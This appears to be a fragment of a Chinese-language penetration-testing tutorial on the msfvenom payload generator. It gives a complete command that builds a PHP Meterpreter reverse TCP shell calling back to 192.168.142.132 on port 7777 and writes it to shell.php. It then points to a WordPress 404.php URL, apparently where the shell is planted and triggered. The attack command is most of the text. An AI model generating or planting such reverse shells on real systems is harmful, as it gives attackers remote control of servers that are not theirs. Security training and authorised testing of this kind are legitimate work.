 msfvenom载荷生成器
msfvenom用于生成各种payload，取代了旧版的
msfencode和msfpayload
msfvenom -p php/meterpreter/reverse_tcp
lhost=192.168.142.132 lport=7777 -o shell.php
访问：
http://localhost/wordpress/404.php